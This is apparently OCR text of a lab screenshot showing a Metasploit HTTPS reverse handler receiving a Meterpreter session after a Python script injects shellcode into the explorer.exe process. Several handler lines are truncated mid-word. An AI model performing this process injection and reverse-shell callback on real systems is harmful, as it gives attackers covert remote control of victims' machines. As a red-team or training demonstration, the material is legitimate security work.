 msf6 exploit(multi/hand
[*] Started HTTPS rever
[!] https://192.168.162
l) Without a database c
[*] https://192.168.162
l) Staging x64 payload
[!] https://192.168.162
l) Without a database c
[*] Meterpreter session
08:57:04 -0400
meterpreter > getpid
Current pid: 8072
meterpreter >
Windows PowerShell
PS C:\Users\Alaa\Desktop\Process Injection> py .\ProcessInjection.py
[+] Process ID for explorer.exe process is: 8072
[~] Trying to obtain a handler for explorer.exe process
[+] Privileged Handle Opened...
[~] Allocating a memory for the shellcode within the virtual address space of explorer.exe process
[~] Writing our shellcode into the memory of explorer.exe process
[~] Executing the shellcode!
[+] Code injected! check your listener!
PS C:\Users\Alaa\Desktop\Process Injection>